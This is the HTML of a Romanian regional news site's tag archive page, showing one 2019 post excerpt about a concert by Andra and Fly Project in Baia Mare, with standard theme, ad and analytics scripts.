		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="" data-wpel-link="internal">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/tag/andra/" data-wpel-link="internal">andra</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Etichetă: andra</h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_postblock_25 jeg_postblock jeg_col_2o3">
                <div class="jeg_block_container">
                    <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-390498 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura tag-andra tag-baia-mare tag-maramures tag-muzica">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/andra-vine-in-baia-mare/" data-wpel-link="internal">Andra vine în Baia Mare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/andra-vine-in-baia-mare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 2 iunie 2019</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/andra-vine-in-baia-mare/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/andra-vine-in-baia-mare/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Andra vine în Baia Mare" data-src="https://www.emaramures.ro/wp-content/uploads/2019/06/andra3-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/06/andra3-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2019/06/andra3-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Duminică, 2 iunie, de la ora 19.00, în parcarea Centrului Comercial Baia Mare – Value Centre  (bdul București nr. 53) va avea loc un concert susținut de Andra și Fly Project. Prezența artiștilor în Baia ...</p>
                        <a href="https://www.emaramures.ro/andra-vine-in-baia-mare/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                </div>
            </div>                                </div>
                                
                                                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_390498_0_696c4ab55e847  normal " data-unique="jnews_module_390498_0_696c4ab55e847">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_390498_0_696c4ab55e847 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_390498_1_696c4ab55f659  normal " data-unique="jnews_module_390498_1_696c4ab55f659">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501132 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sport category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/performanta-incredibila-pentru-fetele-de-la-cs-minuar-victorie-fara-dubii-si-primul-loc-in-grupa/" data-wpel-link="internal">PERFORMANȚĂ INCREDIBILĂ PENTRU FETELE DE LA CS MINUAR: Victorie fără dubii și primul loc în grupă</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/performanta-incredibila-pentru-fetele-de-la-cs-minuar-victorie-fara-dubii-si-primul-loc-in-grupa/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501128 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/apel-urgent-salvatorii-trebuie-salvati-salvamontistul-stefan-geana-lupta-pentru-viata/" data-wpel-link="internal">APEL URGENT: Salvatorii trebuie salvați! Salvamontistul Ștefan Geană luptă pentru viață</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/apel-urgent-salvatorii-trebuie-salvati-salvamontistul-stefan-geana-lupta-pentru-viata/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501123 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/strada-nu-e-derdelus-cand-distractia-ucide/" data-wpel-link="internal">Strada nu e derdeluș. Când „distracția” ucide</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/strada-nu-e-derdelus-cand-distractia-ucide/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501124 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/usr-dupa-modelul-pcr-scoateti-l-de-la-guvernare-solutii-exista-daca-se-vrea-cu-adevarat/" data-wpel-link="internal">USR, după modelul PCR. Scoateți-l de la guvernare! Soluții există dacă se vrea cu adevărat&#8230;</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/usr-dupa-modelul-pcr-scoateti-l-de-la-guvernare-solutii-exista-daca-se-vrea-cu-adevarat/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501113 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-externe">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/dupa-ce-va-semna-acordul-comercial-ue-mercosur-ursula-von-der-leyen-va-ignora-motiunea-de-cenzura-impotriva-sa/" data-wpel-link="internal">După ce va semna acordul comercial UE-Mercosur, Ursula Von der Leyen va ignora moţiunea de cenzură împotriva sa</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/dupa-ce-va-semna-acordul-comercial-ue-mercosur-ursula-von-der-leyen-va-ignora-motiunea-de-cenzura-impotriva-sa/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_390498_1_696c4ab55f659 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501132 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sport category-stirile-zilei">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/performanta-incredibila-pentru-fetele-de-la-cs-minuar-victorie-fara-dubii-si-primul-loc-in-grupa/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="PERFORMANȚĂ INCREDIBILĂ PENTRU FETELE DE LA CS MINUAR: Victorie fără dubii și primul loc în grupă" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/616511411_1487153396747422_8767773263899173687_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/616511411_1487153396747422_8767773263899173687_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/616511411_1487153396747422_8767773263899173687_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/616511411_1487153396747422_8767773263899173687_n-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/616511411_1487153396747422_8767773263899173687_n-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/performanta-incredibila-pentru-fetele-de-la-cs-minuar-victorie-fara-dubii-si-primul-loc-in-grupa/" data-wpel-link="internal">PERFORMANȚĂ INCREDIBILĂ PENTRU FETELE DE LA CS MINUAR: Victorie fără dubii și primul loc în grupă</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 18 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501128 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/apel-urgent-salvatorii-trebuie-salvati-salvamontistul-stefan-geana-lupta-pentru-viata/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="APEL URGENT: Salvatorii trebuie salvați! Salvamontistul Ștefan Geană luptă pentru viață" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/Screenshot_20260117-155042-120x86.png" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/Screenshot_20260117-155042-120x86.png 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/Screenshot_20260117-155042-350x250.png 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/Screenshot_20260117-155042-750x536.png 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/apel-urgent-salvatorii-trebuie-salvati-salvamontistul-stefan-geana-lupta-pentru-viata/" data-wpel-link="internal">APEL URGENT: Salvatorii trebuie salvați! Salvamontistul Ștefan Geană luptă pentru viață</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
